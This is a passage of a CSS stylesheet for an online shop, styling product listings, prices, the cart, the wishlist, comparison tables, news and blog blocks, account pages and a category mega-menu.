    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    margin-bottom: 30px;
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */

.product {
    position: relative;
    margin-bottom: 30px;
    background: #f7f7f7;
    padding: 5px;
}

.product a {
    text-decoration: none
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    background: #ffffff;
}

.product .image .img-overflow img,
.catalist .image .img-overflow img {
    height: 100%;
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 10px;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    height: 43px;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
    display: none;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #8b0029;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: #8b0029;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2;
    display: none;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    width: 100%;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    margin-top: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: block;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center;
    display: none;
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #8b0029;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */

.news {
    background: #fff;
    margin-bottom: 25px;
}

.news ul li {
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px;
    float: left;
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    margin-right: 10px;
    border: 3px solid #eaeaea;
    width: 110px;
    aspect-ratio: 3 / 2;
    object-fit: cover;
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */


.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #cecece;
}

.news-footer li a:hover {
    color: #eee;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 250px;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 5px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    border-bottom: 1px dotted #00000024;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #ffffff;
    background: #00299B
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #FBFBFB;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu li {
    list-style: none;
    position: relative;
}

.list_mega_menu_level2 li {
    position: relative;
    list-style: none;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 5px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    left: 100%;
    top: 0px;
    background: #fbfbfb;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

#u1 {
    display: none;
}

.box-category-menu {
    background: #fff;
    width: 250px;
    float: left;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}

.box-category-menu .heading {
    background: #002386;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
